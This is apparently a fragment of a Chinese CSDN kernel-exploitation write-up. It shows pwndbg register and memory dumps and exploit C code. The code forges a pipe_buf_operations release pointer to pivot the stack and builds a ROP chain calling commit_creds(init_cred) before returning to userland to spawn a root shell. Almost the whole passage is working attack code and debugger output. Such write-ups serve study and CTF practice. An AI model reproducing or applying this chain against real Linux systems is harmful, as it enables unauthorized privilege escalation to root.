 pwndbg> reg
*RAX 0xffffffff812dbede (__mmu_interval_notifier_insert+62) ◂— push rsi /* 0xa08e0fd2855c56 */
RBX 0x0
RCX 0x0
*RDX 0x0
*RDI 0xffff888005d5d000 ◂— 0
*RSI 0xffff8880055ee800 ◂— out dx, eax /* 0xdeadbeef */
*R8 0x0
*R9 0xffff888004edc000 ◂— adc byte ptr [rcx], 4 /* 0x3e800041180 */
*R10 0x8
*R11 0xffff888005667b10 —▸ 0xffff888003df4f20 —▸ 0xffff888004da8600 ◂— add byte ptr [rax], al /* 0x20030
*R12 0xffff888005d5d000 ◂— 0
*R13 0xffff888004edc088 ◂— add byte ptr [rax], al /* 0xc000000000000 */
*R14 0xffff888003df4f20 —▸ 0xffff888004da8600 ◂— add byte ptr [rax], al /* 0x200300000 */
*R15 0xffff888004eb9c00 ◂— add byte ptr [rax], al /* 0x240500000 */
*RBP 0xffffc900004ebd90 —▸ 0xffffc900004ebdb8 —▸ 0xffffc900004ebde0 —▸ 0xffffc900004ebe18 —▸ 0xffffc900
*RSP 0xffffc900004ebd78 —▸ 0xffffffff813275fb (free_pipe_info+139) ◂— add ebx, 1 /* 0x5c245c394101c383 *
*RIP 0xffffffff812dbede (__mmu_interval_notifier_insert+62) ◂— push rsi /* 0xa08e0fd2855c56 */
pwndbg> telescope 0xffff8880055ee800
00:0000│ rsi 0xffff8880055ee800 ◂— out dx, eax /* 0xdeadbeef */
01:0008│ 0xffff8880055ee808 —▸ 0xffff8880055ef000 ◂— add al, dh /* 0xffff8880055ef000 */
02:0010│ 0xffff8880055ee810 ◂— 0
03:0018│ 0xffff8880055ee818 ◂— 0x3d0
04:0020│ 0xffff8880055ee820 —▸ 0xffffffff810938f0 (__enc_copy+128) ◂— pop rdi /* 0xccccccccccccc35f *
05:0028│ 0xffff8880055ee828 —▸ 0xffffffff82c6d580 (init_cred) ◂— 4
06:0030│ 0xffff8880055ee830 —▸ 0xffffffff810d25c0 (commit_creds) ◂— nop dword ptr [rax + rax] /* 0x89
07:0038│ 0xffff8880055ee838 —▸ 0xffffffff81c01006 (swapgs_restore_regs_and_return_to_usermode+22) ◂—
394 pipe_buf->page = (void *) 0xdeadbeef;
395 pipe_buf->ops = (void *) (victim_addr + 0x100);
396 ((struct pipe_buf_operations *) &fake_msg[0x100])->release = (void *) push_rsi_pop_r
397
398 int rop_idx = 0;
399 size_t *rop = (size_t *) &fake_msg[0x20];
400 rop[rop_idx++] = pop_rdi_ret;
401 rop[rop_idx++] = init_cred;
402 rop[rop_idx++] = commit_creds;
403 rop[rop_idx++] = swapgs_restore_regs_and_return_to_usermode + 0x16;
404 rop[rop_idx++] = 0;
405 rop[rop_idx++] = 0;
406 rop[rop_idx++] = (size_t) get_shell;
407 rop[rop_idx++] = user_cs;
408 rop[rop_idx++] = user_rflags;
CSDN @_sky123_